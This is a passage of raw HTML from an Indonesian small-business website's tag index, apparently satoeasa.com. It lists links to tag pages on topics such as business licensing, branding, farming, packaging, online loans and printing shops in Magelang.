data-rel=".tag-pentingnya-social-return-of-investment" href="https://satoeasa.com/tag/pentingnya-social-return-of-investment/">Pentingnya Social Return Of Investment</a></li><li class=""><a data-rel=".tag-pentingnya-standar-mutu-untuk-bisnis" href="https://satoeasa.com/tag/pentingnya-standar-mutu-untuk-bisnis/">Pentingnya Standar Mutu Untuk Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-target-market" href="https://satoeasa.com/tag/pentingnya-target-market/">pentingnya target market</a></li><li class=""><a data-rel=".tag-pentingnya-teamwork" href="https://satoeasa.com/tag/pentingnya-teamwork/">Pentingnya Teamwork</a></li><li class=""><a data-rel=".tag-pentingnya-testimoni" href="https://satoeasa.com/tag/pentingnya-testimoni/">pentingnya testimoni</a></li><li class=""><a data-rel=".tag-pentingya-branding" href="https://satoeasa.com/tag/pentingya-branding/">pentingya branding</a></li><li class=""><a data-rel=".tag-penurunan-penjualan" href="https://satoeasa.com/tag/penurunan-penjualan/">Penurunan Penjualan</a></li><li class=""><a data-rel=".tag-penyebab-kegagalan-pendaftaran" href="https://satoeasa.com/tag/penyebab-kegagalan-pendaftaran/">Penyebab Kegagalan Pendaftaran</a></li><li class=""><a data-rel=".tag-penyebab-resesi-ekonomi" href="https://satoeasa.com/tag/penyebab-resesi-ekonomi/">Penyebab Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-peran-hook" href="https://satoeasa.com/tag/peran-hook/">peran hook</a></li><li class=""><a data-rel=".tag-peran-kemasan-dalam-pemasaran" href="https://satoeasa.com/tag/peran-kemasan-dalam-pemasaran/">peran kemasan dalam pemasaran</a></li><li class=""><a data-rel=".tag-peran-marketing" href="https://satoeasa.com/tag/peran-marketing/">peran marketing</a></li><li class=""><a data-rel=".tag-perang-ai-amerka-china" href="https://satoeasa.com/tag/perang-ai-amerka-china/">perang ai amerka china</a></li><li class=""><a data-rel=".tag-perang-dagang" href="https://satoeasa.com/tag/perang-dagang/">perang dagang</a></li><li class=""><a data-rel=".tag-perang-dagang-amerika-china" href="https://satoeasa.com/tag/perang-dagang-amerika-china/">perang dagang amerika china</a></li><li class=""><a data-rel=".tag-peraturan-izin-usaha-indonesia" href="https://satoeasa.com/tag/peraturan-izin-usaha-indonesia/">peraturan izin usaha Indonesia</a></li><li class=""><a data-rel=".tag-perawatan-ikan-koi" href="https://satoeasa.com/tag/perawatan-ikan-koi/">Perawatan Ikan Koi</a></li><li class=""><a data-rel=".tag-perbaikanproduk" href="https://satoeasa.com/tag/perbaikanproduk/">PerbaikanProduk</a></li><li class=""><a data-rel=".tag-perbedaan-izin-komersial-dan-operasional" href="https://satoeasa.com/tag/perbedaan-izin-komersial-dan-operasional/">perbedaan izin komersial dan operasional</a></li><li class=""><a data-rel=".tag-perbedaan-kemasan-primer-dan-sekunder" href="https://satoeasa.com/tag/perbedaan-kemasan-primer-dan-sekunder/">perbedaan kemasan primer dan sekunder</a></li><li class=""><a data-rel=".tag-perbedaan-oss-rba" href="https://satoeasa.com/tag/perbedaan-oss-rba/">perbedaan OSS RBA</a></li><li class=""><a data-rel=".tag-percetakan-banner-magelang" href="https://satoeasa.com/tag/percetakan-banner-magelang/">percetakan banner magelang</a></li><li class=""><a data-rel=".tag-percetakan-buku-magelang" href="https://satoeasa.com/tag/percetakan-buku-magelang/">percetakan buku magelang</a></li><li class=""><a data-rel=".tag-percetakan-daerah-kabupaten-magelang" href="https://satoeasa.com/tag/percetakan-daerah-kabupaten-magelang/">percetakan daerah kabupaten magelang</a></li><li class=""><a data-rel=".tag-percetakan-di-magelang" href="https://satoeasa.com/tag/percetakan-di-magelang/">percetakan di magelang</a></li><li class=""><a data-rel=".tag-percetakan-digital-magelang" href="https://satoeasa.com/tag/percetakan-digital-magelang/">percetakan digital magelang</a></li><li class=""><a data-rel=".tag-percetakan-foto-di-magelang" href="https://satoeasa.com/tag/percetakan-foto-di-magelang/">percetakan foto di magelang</a></li><li class=""><a data-rel=".tag-percetakan-kemasan-di-magelang" href="https://satoeasa.com/tag/percetakan-kemasan-di-magelang/">percetakan kemasan di magelang</a></li><li class=""><a data-rel=".tag-percetakan-kertas-di-magelang" href="https://satoeasa.com/tag/percetakan-kertas-di-magelang/">percetakan kertas di magelang</a></li><li class=""><a data-rel=".tag-percetakan-nota-di-magelang" href="https://satoeasa.com/tag/percetakan-nota-di-magelang/">percetakan nota di magelang</a></li><li class=""><a data-rel=".tag-percetakan-nota-magelang" href="https://satoeasa.com/tag/percetakan-nota-magelang/">percetakan nota magelang</a></li><li class=""><a data-rel=".tag-percetakan-sekitar-magelang" href="https://satoeasa.com/tag/percetakan-sekitar-magelang/">percetakan sekitar magelang</a></li><li class=""><a data-rel=".tag-percetakan-stiker-di-magelang" href="https://satoeasa.com/tag/percetakan-stiker-di-magelang/">percetakan stiker di magelang</a></li><li class=""><a data-rel=".tag-percetakan-stiker-magelang" href="https://satoeasa.com/tag/percetakan-stiker-magelang/">percetakan stiker magelang</a></li><li class=""><a data-rel=".tag-percetakan-undangan-magelang" href="https://satoeasa.com/tag/percetakan-undangan-magelang/">percetakan undangan magelang</a></li><li class=""><a data-rel=".tag-percetakan-undangan-murah-magelang" href="https://satoeasa.com/tag/percetakan-undangan-murah-magelang/">percetakan undangan murah magelang</a></li><li class=""><a data-rel=".tag-percetakan-undangan-nikah-magelang" href="https://satoeasa.com/tag/percetakan-undangan-nikah-magelang/">percetakan undangan nikah magelang</a></li><li class=""><a data-rel=".tag-percetakan-yasin-di-magelang" href="https://satoeasa.com/tag/percetakan-yasin-di-magelang/">percetakan yasin di magelang</a></li><li class=""><a data-rel=".tag-perempuan-pengusaha" href="https://satoeasa.com/tag/perempuan-pengusaha/">perempuan pengusaha</a></li><li class=""><a data-rel=".tag-perencanaa" href="https://satoeasa.com/tag/perencanaa/">Perencanaa</a></li><li class=""><a data-rel=".tag-perencanaan-keuangan" href="https://satoeasa.com/tag/perencanaan-keuangan/">perencanaan keuangan</a></li><li class=""><a data-rel=".tag-perencanaan-pajak" href="https://satoeasa.com/tag/perencanaan-pajak/">perencanaan pajak</a></li><li class=""><a data-rel=".tag-perencanaan-tanpa-eksekusi" href="https://satoeasa.com/tag/perencanaan-tanpa-eksekusi/">perencanaan tanpa eksekusi</a></li><li class=""><a data-rel=".tag-perencanaanbisnis" href="https://satoeasa.com/tag/perencanaanbisnis/">PerencanaanBisnis</a></li><li class=""><a data-rel=".tag-perencanaankeuangan" href="https://satoeasa.com/tag/perencanaankeuangan/">PerencanaanKeuangan</a></li><li class=""><a data-rel=".tag-pergeseran-pasar" href="https://satoeasa.com/tag/pergeseran-pasar/">pergeseran pasar</a></li><li class=""><a data-rel=".tag-perizinan-berbasis-risiko" href="https://satoeasa.com/tag/perizinan-berbasis-risiko/">perizinan berbasis risiko</a></li><li class=""><a data-rel=".tag-perizinan-berusaha" href="https://satoeasa.com/tag/perizinan-berusaha/">Perizinan Berusaha</a></li><li class=""><a data-rel=".tag-perizinan-berusaha-berbasis-risiko" href="https://satoeasa.com/tag/perizinan-berusaha-berbasis-risiko/">perizinan berusaha berbasis risiko</a></li><li class=""><a data-rel=".tag-perizinan-makanan-rumahan" href="https://satoeasa.com/tag/perizinan-makanan-rumahan/">perizinan makanan rumahan</a></li><li class=""><a data-rel=".tag-perizinan-online" href="https://satoeasa.com/tag/perizinan-online/">Perizinan Online</a></li><li class=""><a data-rel=".tag-perizinan-online-umkm" href="https://satoeasa.com/tag/perizinan-online-umkm/">perizinan online UMKM</a></li><li class=""><a data-rel=".tag-perizinan-oss" href="https://satoeasa.com/tag/perizinan-oss/">perizinan OSS</a></li><li class=""><a data-rel=".tag-perizinan-produk-umkm" href="https://satoeasa.com/tag/perizinan-produk-umkm/">perizinan produk UMKM</a></li><li class=""><a data-rel=".tag-perizinan-satu-pintu" href="https://satoeasa.com/tag/perizinan-satu-pintu/">Perizinan Satu Pintu</a></li><li class=""><a data-rel=".tag-perizinan-skala-besar" href="https://satoeasa.com/tag/perizinan-skala-besar/">perizinan skala besar</a></li><li class=""><a data-rel=".tag-perizinan-terkini" href="https://satoeasa.com/tag/perizinan-terkini/">Perizinan Terkini</a></li><li class=""><a data-rel=".tag-perizinan-umkm" href="https://satoeasa.com/tag/perizinan-umkm/">perizinan UMKM</a></li><li class=""><a data-rel=".tag-perizinan-umkm-makanan" href="https://satoeasa.com/tag/perizinan-umkm-makanan/">perizinan UMKM makanan</a></li><li class=""><a data-rel=".tag-perizinan-usaha" href="https://satoeasa.com/tag/perizinan-usaha/">Perizinan Usaha</a></li><li class=""><a data-rel=".tag-perizinan-usaha-berbasis-risiko" href="https://satoeasa.com/tag/perizinan-usaha-berbasis-risiko/">perizinan usaha berbasis risiko</a></li><li class=""><a data-rel=".tag-perizinan-usaha-di-indonesia" href="https://satoeasa.com/tag/perizinan-usaha-di-indonesia/">perizinan usaha di Indonesia</a></li><li class=""><a data-rel=".tag-perizinan-usaha-indonesia" href="https://satoeasa.com/tag/perizinan-usaha-indonesia/">Perizinan Usaha Indonesia</a></li><li class=""><a data-rel=".tag-perizinan-usaha-kecil" href="https://satoeasa.com/tag/perizinan-usaha-kecil/">perizinan usaha kecil</a></li><li class=""><a data-rel=".tag-perizinan-usaha-kuliner" href="https://satoeasa.com/tag/perizinan-usaha-kuliner/">perizinan usaha kuliner</a></li><li class=""><a data-rel=".tag-perizinan-usaha-online-indonesia" href="https://satoeasa.com/tag/perizinan-usaha-online-indonesia/">perizinan usaha online Indonesia</a></li><li class=""><a data-rel=".tag-perizinan-usaha-terbaru" href="https://satoeasa.com/tag/perizinan-usaha-terbaru/">perizinan usaha terbaru</a></li><li class=""><a data-rel=".tag-perizinan-usaha-umkm" href="https://satoeasa.com/tag/perizinan-usaha-umkm/">perizinan usaha UMKM</a></li><li class=""><a data-rel=".tag-perizinanumkm" href="https://satoeasa.com/tag/perizinanumkm/">PerizinanUMKM</a></li><li class=""><a data-rel=".tag-perizinanusaha" href="https://satoeasa.com/tag/perizinanusaha/">PerizinanUsaha</a></li><li class=""><a data-rel=".tag-perjalanan-bisnis" href="https://satoeasa.com/tag/perjalanan-bisnis/">perjalanan bisnis</a></li><li class=""><a data-rel=".tag-perjalananfranchise" href="https://satoeasa.com/tag/perjalananfranchise/">PerjalananFranchise</a></li><li class=""><a data-rel=".tag-perkuat-branding" href="https://satoeasa.com/tag/perkuat-branding/">perkuat branding</a></li><li class=""><a data-rel=".tag-perlindungan-hukum" href="https://satoeasa.com/tag/perlindungan-hukum/">perlindungan hukum</a></li><li class=""><a data-rel=".tag-perlindungan-hukum-usaha" href="https://satoeasa.com/tag/perlindungan-hukum-usaha/">perlindungan hukum usaha</a></li><li class=""><a data-rel=".tag-perlindungan-konsumen" href="https://satoeasa.com/tag/perlindungan-konsumen/">perlindungan konsumen</a></li><li class=""><a data-rel=".tag-perlindungan-merek" href="https://satoeasa.com/tag/perlindungan-merek/">perlindungan merek</a></li><li class=""><a data-rel=".tag-perlindungan-merek-dagang" href="https://satoeasa.com/tag/perlindungan-merek-dagang/">perlindungan merek dagang</a></li><li class=""><a data-rel=".tag-perlindunganmerek" href="https://satoeasa.com/tag/perlindunganmerek/">PerlindunganMerek</a></li><li class=""><a data-rel=".tag-permasalahan-keuangan-umkm" href="https://satoeasa.com/tag/permasalahan-keuangan-umkm/">permasalahan keuangan umkm</a></li><li class=""><a data-rel=".tag-perpajakan-umkm" href="https://satoeasa.com/tag/perpajakan-umkm/">perpajakan UMKM</a></li><li class=""><a data-rel=".tag-perpanjangan-izin-usaha" href="https://satoeasa.com/tag/perpanjangan-izin-usaha/">perpanjangan izin usaha</a></li><li class=""><a data-rel=".tag-persahabatanbisnis" href="https://satoeasa.com/tag/persahabatanbisnis/">PersahabatanBisnis</a></li><li class=""><a data-rel=".tag-persaingan-bisnis" href="https://satoeasa.com/tag/persaingan-bisnis/">persaingan bisnis</a></li><li class=""><a data-rel=".tag-persiapan-masa-pensiun" href="https://satoeasa.com/tag/persiapan-masa-pensiun/">persiapan masa pensiun</a></li><li class=""><a data-rel=".tag-persiapan-pensiun" href="https://satoeasa.com/tag/persiapan-pensiun/">persiapan pensiun</a></li><li class=""><a data-rel=".tag-personal-branding" href="https://satoeasa.com/tag/personal-branding/">personal branding</a></li><li class=""><a data-rel=".tag-personal-branding-penting" href="https://satoeasa.com/tag/personal-branding-penting/">personal branding penting</a></li><li class=""><a data-rel=".tag-personal-branding-sukses" href="https://satoeasa.com/tag/personal-branding-sukses/">personal branding sukses</a></li><li class=""><a data-rel=".tag-personal-selling" href="https://satoeasa.com/tag/personal-selling/">Personal Selling</a></li><li class=""><a data-rel=".tag-personalbranding" href="https://satoeasa.com/tag/personalbranding/">PersonalBranding</a></li><li class=""><a data-rel=".tag-personalisasi-pemasaran" href="https://satoeasa.com/tag/personalisasi-pemasaran/">Personalisasi Pemasaran</a></li><li class=""><a data-rel=".tag-personalisasi-produk" href="https://satoeasa.com/tag/personalisasi-produk/">personalisasi produk</a></li><li class=""><a data-rel=".tag-persyaratan-kemasan-makanan" href="https://satoeasa.com/tag/persyaratan-kemasan-makanan/">persyaratan kemasan makanan</a></li><li class=""><a data-rel=".tag-persyaratan-masuk-supermarket" href="https://satoeasa.com/tag/persyaratan-masuk-supermarket/">persyaratan masuk supermarket</a></li><li class=""><a data-rel=".tag-pertanian-jagung-manis" href="https://satoeasa.com/tag/pertanian-jagung-manis/">pertanian jagung manis</a></li><li class=""><a data-rel=".tag-pertanian-jahe-merah" href="https://satoeasa.com/tag/pertanian-jahe-merah/">pertanian jahe merah</a></li><li class=""><a data-rel=".tag-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/pertumbuhan-ekonomi/">Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-pertumbuhanbisnis" href="https://satoeasa.com/tag/pertumbuhanbisnis/">PertumbuhanBisnis</a></li><li class=""><a data-rel=".tag-perusahaan-manufaktur" href="https://satoeasa.com/tag/perusahaan-manufaktur/">Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-petani-blimbing" href="https://satoeasa.com/tag/petani-blimbing/">petani blimbing</a></li><li class=""><a data-rel=".tag-petani-kembang-kol" href="https://satoeasa.com/tag/petani-kembang-kol/">petani kembang kol</a></li><li class=""><a data-rel=".tag-petani-melon" href="https://satoeasa.com/tag/petani-melon/">petani melon</a></li><li class=""><a data-rel=".tag-petani-milineal" href="https://satoeasa.com/tag/petani-milineal/">petani milineal</a></li><li class=""><a data-rel=".tag-petani-muda" href="https://satoeasa.com/tag/petani-muda/">petani muda</a></li><li class=""><a data-rel=".tag-petani-pisang-kepok" href="https://satoeasa.com/tag/petani-pisang-kepok/">petani pisang kepok</a></li><li class=""><a data-rel=".tag-petelur" href="https://satoeasa.com/tag/petelur/">Petelur</a></li><li class=""><a data-rel=".tag-peternak-domba" href="https://satoeasa.com/tag/peternak-domba/">peternak domba</a></li><li class=""><a data-rel=".tag-peternak-kambing" href="https://satoeasa.com/tag/peternak-kambing/">peternak kambing</a></li><li class=""><a data-rel=".tag-peternakan-ikan-lele" href="https://satoeasa.com/tag/peternakan-ikan-lele/">peternakan ikan lele</a></li><li class=""><a data-rel=".tag-peyek-udang" href="https://satoeasa.com/tag/peyek-udang/">Peyek Udang</a></li><li class=""><a data-rel=".tag-ph-air-untuk-ikan-nila" href="https://satoeasa.com/tag/ph-air-untuk-ikan-nila/">ph air untuk ikan nila</a></li><li class=""><a data-rel=".tag-pikiran-rincian-modal" href="https://satoeasa.com/tag/pikiran-rincian-modal/">pikiran rincian modal</a></li><li class=""><a data-rel=".tag-pinjaman-online" href="https://satoeasa.com/tag/pinjaman-online/">pinjaman online</a></li><li class=""><a data-rel=".tag-pinjaman-online-bisnis" href="https://satoeasa.com/tag/pinjaman-online-bisnis/">pinjaman online bisnis</a></li><li class=""><a data-rel=".tag-pinjaman-online-legal" href="https://satoeasa.com/tag/pinjaman-online-legal/">pinjaman online legal</a></li><li class=""><a data-rel=".tag-pinjaman-online-untuk-bisnis" href="https://satoeasa.com/tag/pinjaman-online-untuk-bisnis/">pinjaman online untuk bisnis</a></li><li class=""><a data-rel=".tag-pinjaman-umkm" href="https://satoeasa.com/tag/pinjaman-umkm/">pinjaman UMKM</a></li><li class=""><a data-rel=".tag-pinjol" href="https://satoeasa.com/tag/pinjol/">pinjol</a></li><li class=""><a data-rel=".tag-pinjol-terbaru-ojk" href="https://satoeasa.com/tag/pinjol-terbaru-ojk/">pinjol terbaru ojk</a></li><li class=""><a data-rel=".tag-pirt" href="https://satoeasa.com/tag/pirt/">PIRT</a></li><li class=""><a data-rel=".tag-pirt-makanan-dan-minuman" href="https://satoeasa.com/tag/pirt-makanan-dan-minuman/">PIRT makanan dan minuman</a></li><li class=""><a data-rel=".tag-pirt-umkm" href="https://satoeasa.com/tag/pirt-umkm/">PIRT UMKM</a></li><li class=""><a data-rel=".tag-pisang" href="https://satoeasa.com/tag/pisang/">Pisang</a></li><li class=""><a data-rel=".tag-pisang-ambon" href="https://satoeasa.com/tag/pisang-ambon/">Pisang Ambon</a></li><li class=""><a data-rel=".tag-pisang-cavendish" href="https://satoeasa.com/tag/pisang-cavendish/">Pisang Cavendish</a></li><li class=""><a data-rel=".tag-pisang-kepok-adalah" href="https://satoeasa.com/tag/pisang-kepok-adalah/">pisang kepok adalah</a></li><li class=""><a data-rel=".tag-pisang-kepok-enaknya-dibikin-apa-ya" href="https://satoeasa.com/tag/pisang-kepok-enaknya-dibikin-apa-ya/">pisang kepok enaknya dibikin apa ya</a></li><li class=""><a data-rel=".tag-pisang-kepok-harga" href="https://satoeasa.com/tag/pisang-kepok-harga/">pisang kepok harga</a></li><li class=""><a data-rel=".tag-pitchingbisnis" href="https://satoeasa.com/tag/pitchingbisnis/">PitchingBisnis</a></li><li class=""><a data-rel=".tag-plant-souvenir" href="https://satoeasa.com/tag/plant-souvenir/">plant souvenir</a></li><li class=""><a data-rel=".tag-plugin-wordpress" href="https://satoeasa.com/tag/plugin-wordpress/">plugin wordpress</a></li><li class=""><a data-rel=".tag-pola-kerjasama" href="https://satoeasa.com/tag/pola-kerjasama/">pola kerjasama</a></li><li class=""><a data-rel=".tag-porang" href="https://satoeasa.com/tag/porang/">Porang</a></li><li class=""><a data-rel=".tag-praktek-membuat-tas-rajut" href="https://satoeasa.com/tag/praktek-membuat-tas-rajut/">praktek membuat tas rajut</a></li><li class=""><a data-rel=".tag-pre-order-umkm" href="https://satoeasa.com/tag/pre-order-umkm/">Pre order UMKM</a></li><li class=""><a data-rel=".tag-prinsip-choaching" href="https://satoeasa.com/tag/prinsip-choaching/">Prinsip Choaching</a></li><li class=""><a data-rel=".tag-prinsip-manajemen-risiko" href="https://satoeasa.com/tag/prinsip-manajemen-risiko/">Prinsip Manajemen Risiko</a></li><li class=""><a data-rel=".tag-prinsip-strategi-komunikasi" href="https://satoeasa.com/tag/prinsip-strategi-komunikasi/">Prinsip Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-prinsip-priinsip-social-return-of-investment" href="https://satoeasa.com/tag/prinsip-priinsip-social-return-of-investment/">pRINSIP-pRIINSIP Social Return Of Investment</a></li><li class=""><a data-rel=".tag-prinsip-prinsip-etika-bisnis" href="https://satoeasa.com/tag/prinsip-prinsip-etika-bisnis/">Prinsip-prinsip Etika Bisnis</a></li><li class=""><a data-rel=".tag-print-on-demand" href="https://satoeasa.com/tag/print-on-demand/">Print-on-Demand</a></li><li class=""><a data-rel=".tag-privasi-data" href="https://satoeasa.com/tag/privasi-data/">privasi data</a></li><li class=""><a data-rel=".tag-problem-solving" href="https://satoeasa.com/tag/problem-solving/">Problem Solving</a></li><li class=""><a data-rel=".tag-procrastination" href="https://satoeasa.com/tag/procrastination/">procrastination</a></li><li class=""><a data-rel=".tag-productpromotion" href="https://satoeasa.com/tag/productpromotion/">ProductPromotion</a></li><li class=""><a data-rel=".tag-produk" href="https://satoeasa.com/tag/produk/">produk</a></li><li class=""><a data-rel=".tag-produk-alami" href="https://satoeasa.com/tag/produk-alami/">produk alami</a></li><li class=""><a data-rel=".tag-produk-alami-indonesia" href="https://satoeasa.com/tag/produk-alami-indonesia/">produk alami indonesia</a></li><li class=""><a data-rel=".tag-produk-alternatif-kulit" href="https://satoeasa.com/tag/produk-alternatif-kulit/">produk alternatif kulit</a></li><li class=""><a data-rel=".tag-produk-bisnis-laris" href="https://satoeasa.com/tag/produk-bisnis-laris/">produk bisnis laris</a></li><li class=""><a data-rel=".tag-produk-custom" href="https://satoeasa.com/tag/produk-custom/">produk custom</a></li><li class=""><a data-rel=".tag-produk-halal" href="https://satoeasa.com/tag/produk-halal/">produk halal</a></li><li class=""><a data-rel=".tag-produk-herbal-jogja" href="https://satoeasa.com/tag/produk-herbal-jogja/">produk herbal jogja</a></li><li class=""><a data-rel=".tag-produk-keripik-tempe" href="https://satoeasa.com/tag/produk-keripik-tempe/">produk keripik tempe</a></li><li class=""><a data-rel=".tag-produk-legal-bpom" href="https://satoeasa.com/tag/produk-legal-bpom/">produk legal BPOM</a></li><li class=""><a data-rel=".tag-produk-lokal" href="https://satoeasa.com/tag/produk-lokal/">produk lokal</a></li><li class=""><a data-rel=".tag-produk-lokal-berkualitas" href="https://satoeasa.com/tag/produk-lokal-berkualitas/">produk lokal berkualitas</a></li><li class=""><a data-rel=".tag-produk-lokal-go-internasional" href="https://satoeasa.com/tag/produk-lokal-go-internasional/">produk lokal go internasional</a></li><li class=""><a data-rel=".tag-produk-lokal-jogja" href="https://satoeasa.com/tag/produk-lokal-jogja/">produk lokal jogja</a></li><li class=""><a data-rel=".tag-produk-ramah-lingkungan" href="https://satoeasa.com/tag/produk-ramah-lingkungan/">produk ramah lingkungan</a></li><li class=""><a data-rel=".tag-produk-tradisional" href="https://satoeasa.com/tag/produk-tradisional/">produk tradisional</a></li><li class=""><a data-rel=".tag-produk-tradisional-modern" href="https://satoeasa.com/tag/produk-tradisional-modern/">produk tradisional modern</a></li><li class=""><a data-rel=".tag-produk-umkm" href="https://satoeasa.com/tag/produk-umkm/">produk UMKM</a></li><li class=""><a data-rel=".tag-produk-umkm-makanan" href="https://satoeasa.com/tag/produk-umkm-makanan/">produk UMKM makanan</a></li><li class=""><a data-rel=".tag-produk-umkm-masuk-supermarket" href="https://satoeasa.com/tag/produk-umkm-masuk-supermarket/">produk UMKM masuk supermarket</a></li><li class=""><a data-rel=".tag-produk-umkm-siap-jual" href="https://satoeasa.com/tag/produk-umkm-siap-jual/">produk UMKM siap jual</a></li><li class=""><a data-rel=".tag-produk-unik" href="https://satoeasa.com/tag/produk-unik/">produk unik</a></li><li class=""><a data-rel=".tag-produkhalal" href="https://satoeasa.com/tag/produkhalal/">ProdukHalal</a></li><li class=""><a data-rel=".tag-produkinovatif" href="https://satoeasa.com/tag/produkinovatif/">ProdukInovatif</a></li><li class=""><a data-rel=".tag-produkramahlingkungan" href="https://satoeasa.com/tag/produkramahlingkungan/">ProdukRamahLingkungan</a></li><li class=""><a data-rel=".tag-produksi-barang-umkm" href="https://satoeasa.com/tag/produksi-barang-umkm/">Produksi barang UMKM</a></li><li class=""><a data-rel=".tag-produksi-jagung-manis-2022" href="https://satoeasa.com/tag/produksi-jagung-manis-2022/">produksi jagung manis 2022</a></li><li class=""><a data-rel=".tag-produksi-keripik-tempe" href="https://satoeasa.com/tag/produksi-keripik-tempe/">produksi keripik tempe</a></li><li class=""><a data-rel=".tag-produktivitas" href="https://satoeasa.com/tag/produktivitas/">Produktivitas</a></li><li class=""><a data-rel=".tag-produktivitas-kerja" href="https://satoeasa.com/tag/produktivitas-kerja/">produktivitas kerja</a></li><li class=""><a data-rel=".tag-produktivitas-umkm" href="https://satoeasa.com/tag/produktivitas-umkm/">produktivitas UMKM</a></li><li class=""><a data-rel=".tag-produkunik" href="https://satoeasa.com/tag/produkunik/">ProdukUnik</a></li><li class=""><a data-rel=".tag-program-affiliate-marketing" href="https://satoeasa.com/tag/program-affiliate-marketing/">program affiliate marketing</a></li><li class=""><a data-rel=".tag-program-afiliasi" href="https://satoeasa.com/tag/program-afiliasi/">Program Afiliasi</a></li><li class=""><a data-rel=".tag-program-afiliasi-niagahoster" href="https://satoeasa.com/tag/program-afiliasi-niagahoster/">program afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-program-desa-preneur" href="https://satoeasa.com/tag/program-desa-preneur/">program desa preneur</a></li><li class=""><a data-rel=".tag-program-masa-persiapan-pensiun" href="https://satoeasa.com/tag/program-masa-persiapan-pensiun/">program masa persiapan pensiun</a></li><li class=""><a data-rel=".tag-program-pemerintah" href="https://satoeasa.com/tag/program-pemerintah/">program pemerintah</a></li><li class=""><a data-rel=".tag-programloyalty" href="https://satoeasa.com/tag/programloyalty/">ProgramLoyalty</a></li><li class=""><a data-rel=".tag-promosi" href="https://satoeasa.com/tag/promosi/">Promosi</a></li><li class=""><a data-rel=".tag-promosi-bisnis-kecil" href="https://satoeasa.com/tag/promosi-bisnis-kecil/">Promosi bisnis kecil</a></li><li class=""><a data-rel=".tag-promosi-online" href="https://satoeasa.com/tag/promosi-online/">Promosi Online</a></li><li class=""><a data-rel=".tag-promosi-produk" href="https://satoeasa.com/tag/promosi-produk/">promosi produk</a></li><li class=""><a data-rel=".tag-promosi-produk-ramah-lingkungan" href="https://satoeasa.com/tag/promosi-produk-ramah-lingkungan/">promosi produk ramah lingkungan</a></li><li class=""><a data-rel=".tag-promosibisnis" href="https://satoeasa.com/tag/promosibisnis/">PromosiBisnis</a></li><li class=""><a data-rel=".tag-promosiefektif" href="https://satoeasa.com/tag/promosiefektif/">PromosiEfektif</a></li><li class=""><a data-rel=".tag-proposal-baso-aci" href="https://satoeasa.com/tag/proposal-baso-aci/">proposal baso aci</a></li><li class=""><a data-rel=".tag-proposal-bisnis-tahu-crispy" href="https://satoeasa.com/tag/proposal-bisnis-tahu-crispy/">proposal bisnis tahu crispy</a></li><li class=""><a data-rel=".tag-proposal-budidaya-pisang-kepok" href="https://satoeasa.com/tag/proposal-budidaya-pisang-kepok/">proposal budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-proposal-pelatihan-masa-persiapan-pensiun" href="https://satoeasa.com/tag/proposal-pelatihan-masa-persiapan-pensiun/">proposal pelatihan masa persiapan pensiun</a></li><li class=""><a data-rel=".tag-proposal-usaha-budidaya-jagung-manis" href="https://satoeasa.com/tag/proposal-usaha-budidaya-jagung-manis/">proposal usaha budidaya jagung manis</a></li><li class=""><a data-rel=".tag-prosedur-izin-pirt" href="https://satoeasa.com/tag/prosedur-izin-pirt/">prosedur izin PIRT</a></li><li class=""><a data-rel=".tag-proses-bisnis-perusahaan-manufaktur" href="https://satoeasa.com/tag/proses-bisnis-perusahaan-manufaktur/">Proses Bisnis Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-proses-izin-usaha-online" href="https://satoeasa.com/tag/proses-izin-usaha-online/">Proses Izin Usaha Online</a></li><li class=""><a data-rel=".tag-proses-kerja-choaching" href="https://satoeasa.com/tag/proses-kerja-choaching/">Proses Kerja Choaching</a></li><li class=""><a data-rel=".tag-proses-kreatif-brand" href="https://satoeasa.com/tag/proses-kreatif-brand/">proses kreatif brand</a></li><li class=""><a data-rel=".tag-proses-oss-umkm" href="https://satoeasa.com/tag/proses-oss-umkm/">Proses OSS UMKM</a></li><li class=""><a data-rel=".tag-proses-outbound-marketing" href="https://satoeasa.com/tag/proses-outbound-marketing/">Proses Outbound Marketing</a></li><li class=""><a data-rel=".tag-proses-perpanjangan-izin" href="https://satoeasa.com/tag/proses-perpanjangan-izin/">proses perpanjangan izin</a></li><li class=""><a data-rel=".tag-proses-rekrutment-management-trainee" href="https://satoeasa.com/tag/proses-rekrutment-management-trainee/">Proses Rekrutment Management Trainee</a></li><li class=""><a data-rel=".tag-prospek-budidaya-kencur" href="https://satoeasa.com/tag/prospek-budidaya-kencur/">prospek budidaya kencur</a></li><li class=""><a data-rel=".tag-prospek-budidaya-pisang-kepok" href="https://satoeasa.com/tag/prospek-budidaya-pisang-kepok/">prospek budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-prospek-usaha-keripik-singkong" href="https://satoeasa.com/tag/prospek-usaha-keripik-singkong/">prospek usaha keripik singkong</a></li><li class=""><a data-rel=".tag-proyek-nimbus" href="https://satoeasa.com/tag/proyek-nimbus/">proyek nimbus</a></li><li class=""><a data-rel=".tag-proyek-nimbus-google" href="https://satoeasa.com/tag/proyek-nimbus-google/">proyek nimbus google</a></li><li class=""><a data-rel=".tag-proyeksi-keuntungan-bisnis-es-mambo" href="https://satoeasa.com/tag/proyeksi-keuntungan-bisnis-es-mambo/">Proyeksi keuntungan bisnis es mambo</a></li><li class=""><a data-rel=".tag-psikologi-konsumen" href="https://satoeasa.com/tag/psikologi-konsumen/">psikologi konsumen</a></li><li class=""><a data-rel=".tag-psikologi-warna" href="https://satoeasa.com/tag/psikologi-warna/">psikologi warna</a></li><li class=""><a data-rel=".tag-psikologi-warna-kemasan" href="https://satoeasa.com/tag/psikologi-warna-kemasan/">psikologi warna kemasan</a></li><li class=""><a data-rel=".tag-public-speaking" href="https://satoeasa.com/tag/public-speaking/">Public Speaking</a></li><li class=""><a data-rel=".tag-qr-code-payment" href="https://satoeasa.com/tag/qr-code-payment/">QR code payment</a></li><li class=""><a data-rel=".tag-qris" href="https://satoeasa.com/tag/qris/">QRIS</a></li><li class=""><a data-rel=".tag-rahasia-kemasan-produk" href="https://satoeasa.com/tag/rahasia-kemasan-produk/">rahasia kemasan produk</a></li><li class=""><a data-rel=".tag-rambak-pak-djarwo" href="https://satoeasa.com/tag/rambak-pak-djarwo/">rambak pak djarwo</a></li><li class=""><a data-rel=".tag-rambutan" href="https://satoeasa.com/tag/rambutan/">Rambutan</a></li><li class=""><a data-rel=".tag-ramualam" 